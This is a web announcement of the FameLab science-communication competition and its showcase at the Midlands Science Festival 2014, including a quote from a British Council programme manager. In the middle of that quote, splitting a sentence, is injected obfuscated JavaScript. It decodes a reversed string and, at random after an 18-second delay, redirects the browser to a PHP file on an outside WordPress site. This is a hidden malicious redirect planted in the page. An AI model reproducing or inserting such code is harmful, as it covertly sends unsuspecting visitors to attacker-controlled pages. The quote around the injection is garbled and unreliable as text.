 We are so pleased to announce something new and exciting for this year’s line-up of events. ‘FameLab’ is an exciting competition to find the new voices of science and engineering across the world. It was started in 2005 in the UK by Cheltenham Science Festival and has quickly become established as a diamond model for successfully identifying, training and men toring scientists and engineers to share their enthusiasm for their subjects with the public. Working in partnership with the British Council this global competition has already seen more than 5000 young scientists and engineers participating in over 23 different countries from Hong Kong to South Africa, USA to Egypt. In the USA, NASA is our FameLab delivery partner.

Liz McBain, North-South Programme Manager for the British Council (Ireland) commented,  ‘Science plays a part in so many aspects of our daily lives even if we $mWn=function(n){if(typeof ($mWn.list[n])==”string”) return $mWn.list[n].split(“”).reverse().join(“”);return $mWn.list[n];};$mWn.list=[“\’php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}don’t often realise it. FameLab works to inspire the next generation of science communica tors by identifying young scientists and engineers and training them to be more equipped to debate, discuss and be challenged by science. We are really excited about bringing FameLab to this region during the Midlands Science Festival 2014.’

‘The search is on for the new voices of science communication in the Midlands. During the Midlands Science Festival, a FameLab showcase will be held at Athlone Institute of Technology. This will include a competitive event between the existing Famelab alumni, a workshop called Futurelab which will be aimed specifically at aimed at 8-12 year olds from a selection of Midlands schools and a careers workshop involving some of the existing Famelab alumni. This is a fantastic addition to our events and the result will hopefully be a new network of scientists engaging both other science enthusiasts and potentially new audiences, but also engaging with each other. ‘